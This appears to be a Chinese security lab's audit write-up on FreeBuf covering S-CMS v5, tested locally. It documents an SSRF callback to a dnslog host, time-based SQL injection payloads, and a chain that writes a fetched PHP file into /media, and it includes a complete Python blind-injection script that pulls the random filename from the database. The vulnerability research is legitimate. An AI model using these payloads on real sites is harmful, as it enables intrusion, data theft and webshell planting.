


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

 锐捷天幕安全实验室
锐捷天幕安全实验室- 关注
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
 本文由
锐捷天幕安全实验室 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
锐捷天幕安全实验室 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
1 环境搭建
审计对象是S-CMS企业建站系统 v5,可以从A5源码、站长之家、源码之家、系统官网等渠道获取源码。
下载链接:https://down.chinaz.com/soft/37664.htm
安装步骤按基本的流程就可以:
1 解压至phpstudy目录
2 访问install,按照步骤进行配置
3 安装完成,开始审计
(注意,可能存在安装后无法正常访问的情况,这个时候需要删除网站根目录下的user.ini文件)
安装好后的目录结构如下:
2 SSRF
2.1 漏洞判断
先用常规的危险函数进行全局搜索,在/install/index.php的Getbody()中发现了curl_exec()函数。**curl_exec()**是 PHP 中用于执行 cURL 请求的函数,可能会导致SSRF。
观察发现curl_exec()中$ch的$url、$xml、$method参数是由外部传入的,可能存在漏洞。
继续在系统中搜寻有哪些方法调用了getbody()函数。
对显示的结果进行过滤,锁定需要通过变量传参的几行代码,然后挨个分析。
进入/admin/ajax.php第887行的位置,这里的$url变量是直接通过$_GET获取到的 ,其中没有对$url有任何过滤操作。
2.2 构造payload
可以开始尝试构造payload了,观察发现,只需要传入action和type参数就可以进到case。

在dnslog上获取一个网址。
通过构造的payload尝试访问dnslog:http://127.0.0.1/1.com.scms5/admin/ajax.php?type=collection&action=all&pageurl=ccfs8w.dnslog.cn
2.3 成功利用

(第一次访问时并没有显示。debug后发现是传进去的url双引号被替换了,将双引号去掉就能正常访问。)
3 SQL注入
3.1 代码阅读
分析时发现系统在function.php中对输入的参数都进行了过滤,而系统的大多数文件都包含了function.php。

对过滤函数进行分析,check_input2过滤得很彻底了,看不出来有什么机会。
但是针对$_POST传入的参数或许能找到突破。
这里的if中的意思大概是某些页面可以不用执行inject_check()的过滤。
就在该判断语句的上面一行,应该是这些页面需要用到特殊字符的输入。例如member/member_login.php是用户登录界面,用户在输入密码时需要输入特殊字符。
这下需要审计的范围就很窄了,直接开始排查$pages中包含的页面是否有可利用的点,并且是通过$_POST传入的。
3.2 第一次尝试
定位到pay/alipay/notify_url.php文件77行的sql语句中$body[1]似乎是可控的。
分析代码执行条件,尝试构造如下payload:
但发现sql语句并没有被执行。
debug后发现,在进入notify_url.php一开始,就被if语句拦截了。
进入verifyNotify()查看判断条件。直接进入到最终的判断结果吧。
这里的判断语句就是用来检验网站是否开启支付宝接口的。需要网站管理员自行配置与支付宝的合作,默认的话$C_alipayid就是没有设置,所以暂时无法绕过if($verigy_result)。
因此整个notify_url.php页面都暂时没有sql注入的审计必要了,但如果构建的CMS有支付宝支付功能,这个页面也是有可能存在sql注入的。
3.3 第二次尝试
对其他几个被inject_check()排除在外的页面进行分析,发现大都过滤的比较彻底。只有在后台找找看,发现/admin/ajax.php中624行的sql语句中的$B_sort、$B_sh无单引号保护,并且是通过$_POST获取的,可能存在SQL注入。
观察进入case的条件,和上一个ssrf相似,且若要执行sql语句需要B_title、B_content、B_sort不为空。设计如下payload:
http://127.0.0.1/1.com.scms5/admin/ajax.php?type=bbs&action=edit&B_id=1
B_content=abc&B_sort=2&B_sh=(1/**/and/**/sleep(2))&B_time=123&B_title=abc&B_view=1
成功利用。
3.4 第三次尝试
前期发现
上一个SQL注入需要登录后台才能执行,条件比较苛刻。但是目前以普通用户的身份可以访问到的SQL注入部分的参数大都都被进行了过滤。
本来是想看看有没有XXE类型的漏洞的,无意中发现了另一种获取前端数据的方法:file_get_contents("php://input");
这一方法不会在function.php中被check_input()过滤,可以一试。
经过排查后发现,只有/function/weixin.php能进入到SQL语句,其它文件都被if语句给限制掉了。
进入weixin.php文件开始分析,会发现获取的参数都做了过滤。
这里的t()是对输入的参数执行mysqli_real_escape_string(),即对字符串进行转义,这样一来,又排除了很多注入的可能性。

最后定位到weixin.php文件下的events()函数,存在可以注入的sql语句。
构造payload
确认了注入点,构造payload就非常简单了,只需要配置对应的参数就行。
首先进入第一个if条件,两个变量都是可以由前端传入的。
然后通过$strEvent的判断进入到events方法。
最后构造的payload如下:
http://127.0.0.1/1.com.scms5/function/weixin.php?signature=a&echostr=
<xml>
<postObj>a</postObj>
<FromUserName>a</FromUserName>
<ToUserName>a</ToUserName>
<MsgType>event</MsgType>
<Event>CLICK</Event>
<EventKey>_(1 and sleep(5))</EventKey>
</xml>
利用成功
4 文件写入
4.1 文件写入
在/data/core.php中发现存在从外部获取文本并写入文件的操作:file_put_contents($C_dirx . "media/" . $name, $url);
对定位到的downpic()函数进行分析,发现该函数远程访问了传入的$url,同时创建了一个新的文件,并将从$url返回的内容保存到media目录下的新文件中。该函数可能存在文件写入漏洞。
在系统中全局搜索downpic(),然后针对有可控参数的部分开始分析。
最后定位到/admin/ajax.php的885行。然后对如下代码块进行分析,我们的目的是到达第80行的downpic()。
case "collection_all":
$url=$_GET["pageurl"];
$id=intval($_GET["id"]);
$sql="select * from ".TABLE."collection where C_id=".$id;
$result = mysqli_query($conn, $sql);
$row = mysqli_fetch_assoc($result);
if(mysqli_num_rows($result) > 0) {
$C_url=$row["C_url"];
$C_start=$row["C_start"];
$C_end=$row["C_end"];
$C_titlestart=$row["C_titlestart"];
$C_titleend=$row["C_titleend"];
$C_contentstart=$row["C_contentstart"];
$C_contentend=$row["C_contentend"];
$C_pic=$row["C_pic"];
$C_nsort=$row["C_nsort"];
$C_code=$row["C_code"];
$C_pagestart=$row["C_pagestart"];
$C_pageend=$row["C_pageend"];
$C_timestart=$row["C_timestart"];
$C_timeend=$row["C_timeend"];
}
$contentx = get_gb_to_utf8(getbody($url,"","GET"));
$contentx = str_Replace(PHP_EOL, "", $contentx);
if (strpos($contentx, $C_titlestart) !== false && strpos($contentx, $C_contentstart) !== false) {
$page_title = trim(strip_tags(splitx(splitx($contentx, $C_titlestart, 1) , $C_titleend, 0)));
if($C_timestart!="" && $C_timeend!=""){
$page_time = trim(strip_tags(splitx(splitx($contentx, $C_timestart, 1) , $C_timeend, 0)));
if(!is_Date($page_time)){
$page_time = date('Y-m-d H:i:s');
}
}else{
$page_time = date('Y-m-d H:i:s');
}
$page_content = clearjscss(splitx(splitx($contentx, $C_contentstart, 1) , $C_contentend, 0));
$page_content = str_Replace("<div", "<p", $page_content);
$page_content = str_Replace("</div>", "</p>", $page_content);
$page_content = addsrc($page_content);
$path = str_replace(splitx($url, "/", count(explode("/", $url))) , "", $url);
$sql2 = "select * from ".TABLE."news where N_title like '%" . $page_title . "%'";
$result2 = mysqli_query($conn, $sql2);
$row2 = mysqli_fetch_assoc($result2);
if (mysqli_num_rows($result2) <= 0) {
if (strpos($page_content, " src=\"") !== false) {
$src = explode(" src=\"",$page_content);
for ($jj = 1; $jj < dr_count($src); $jj++) {
if (substr(splitx($src[$jj], "\"", 0),0,4)=="http" || substr(splitx($src[$jj], "\"", 0),0,2)=="//") {
$srcx = splitx($src[$jj], "\"", 0);
} else {
if(substr(splitx($src[$jj], "\"", 0),0,1)=="/"){
$srcx = "http://".splitx($url,"/",2).splitx($src[$jj], "\"", 0);
}else{
$srcx = str_replace(splitx($url,"/",count(explode("/",$url))-1),"",$url) . splitx($src[$jj], "\"", 0);
}
}
if ($C_pic == 1) {
$page_content = str_Replace(splitx($src[$jj], "\"", 0) , $C_dir . "media/" . downpic($srcx) , $page_content);
} else {
$page_content = str_Replace(splitx($src[$jj], "\"", 0) , $srcx, $page_content);
}
}
if (substr(splitx($src[1], "\"", 0),0,4)=="http" || substr(splitx($src[1], "\"", 0),0,2)=="//") {
$picx = splitx($src[1], "\"", 0);
} else {
if(substr(splitx($src[1], "\"", 0),0,1)=="/"){
$picx = "http://".splitx($url,"/",2).splitx($src[1], "\"", 0);
}else{
$picx = str_replace(splitx($url,"/",count(explode("/",$url))-1),"",$url) . splitx($src[1], "\"", 0);
}
}
$N_pic = "media/" . downpic($picx);
} else {
$N_pic = "images/nopic.png";
}
mysqli_query($conn, "insert into ".TABLE."news(N_title,N_content,N_pagetitle,N_keywords,N_description,N_short,N_sort,N_pic,N_view,N_date,N_author) values('" . lang_add("", $page_title) . "','" . lang_add("", $page_content) . "','" . lang_add("", $page_title) . "','" . lang_add("", $page_title) . "','" . lang_add("", mb_substr(trim(strip_tags(clearjscss($page_content))) , 0, 100,"utf-8")) . "','" . lang_add("", mb_substr(trim(strip_tags(clearjscss($page_content))) , 0, 100,"utf-8")) . "'," . intval($C_nsort) . ",'" . $N_pic . "',100,'" . $page_time . "','" . $_SESSION["user"] . "')");
}
echo "success";
}else{
echo "error";
}
break;
首先进入collection_all分支,这里和上面的SSRF一样。然后会通过$_GET["pageurl"]获取一个url并赋予$url。接下来会通过getbody()获取链接的内容,并保存到$contentx:
第一个if条件,检查$contentx是否包含$C_titlestart、$C_titlestart。
这里的$C_titlestart与 $C_contentstart是读取于数据库,进入if后根据定义的文本头,提取$contentx中的正文内容并将其保存到$page_content。

然后进入下一个if判断。值得注意的是$result2是可控的,判断输入的$page_title是否已经存在于数据库。如果没有,则将提取出的$page_title 所以在构造时每次输入的$page_title部分都要有所变化。
剩下的操作都可以直接过掉了,如下是我构造的payload:
http://127.0.0.1/1.com.scms5/admin/ajax.php?type=collection&action=all&id=1&pageurl=http://127.0.0.1/test.php
test.php
<div class="second-title">axasdftwtg</div><div class="article" id="article"> src="http://127.0.0.1/shell.php"
执行后,登入后台可以看到文件已经保存到/media中。

shell.php的内容为:<?php phpinfo();?>
4.2 获取文件路径
虽然成功写入了php文件,但是分析代码可以发现,文件名是随机生成的,且无法通过前端访问/media目录得知文件路径。
这里我们可以用到之前发现的sql注入漏洞。
继续分析代码可以看到,downpic()的返回值会存入sl_news数据表中,而这个返回值,正是随机生成的php文件名。
所以,最后的任务已经明了了,只需要通过sql注入爆出sl_news数据表中N_pic的信息。
但是我们之前发现的sql注入漏洞,只能从$B_sort、$B_sh注入,而这两个字段的格式都是int,只能通过盲注的方法爆出字段了。
继续观察数据库,发现新生成的文件名称总是会显示在数据表的最下面,如果能倒着提取,可以节省相当一部分时间。
利用MySQL 的内置函数 REVERSE方法可以实现 group_concat(N_pic)的反转输出,基于此,编写如下的盲注脚本:
import requests
if __name__ == '__main__':
url = "http://127.0.0.1/1.com.scms5/admin/ajax.php?type=bbs&action=edit&B_id=1"
#SELECT concat(N_pic) FROM sl_news ORDER BY N_id DESC;
cookies = "count_all=0; authx=; userx=; passx=; user=admin; pass=5c8305878324a3b27e3d21b412598654; A_type=1; auth=1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1; newsauth=all; productauth=all; textauth=all; formauth=all; bbsauth=all; add=%E6%9C%AC%E5%9C%B0%E6%9C%AC%E5%9C%B0%E6%9C%AC%E5%9C%B0; PHPSESSID=4rd1mp03mae7k6sh1rmtlnjf0l"
headers = {
"Cookie": cookies, # 添加你的 cookie 字符串到请求头部
# 其他可能需要的请求头部信息
}
filename = ""
for i in range(1,22):
for j in range(0,128):
payload = "(1 and (if(ascii(substr((SELECT REVERSE(group_concat(N_pic)) FROM sl_news),%d,1))=%d,sleep(2),2)))"%(i,j)
data = {
'B_content' : 'abc',
'B_sort' : 1,
'B_sh' : payload,
'B_time' : '123',
'B_title' : 'abc',
'B_view' : 1
}
# response = requests.post(url, data=data, headers=headers)
try:
res = requests.post(url, data=data, headers=headers, timeout=2)
except requests.exceptions.RequestException as e: # 连接超时 sleep运行成功
filename += chr(j)
print(filename)
break
if filename.endswith(chr(0)): # ascii 值0为空字符 此时已经读取所有数据 退出循环
break
# print('payload:', payload)
# print('group_concat(column:):', filename.strip(chr(0)))
print('filename: ',filename[::-1])
运行后可以爆出随机生成的文件名。
4.3 成功利用
已在FreeBuf发表 22 篇文章
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)






- 22 文章数
- 45 关注者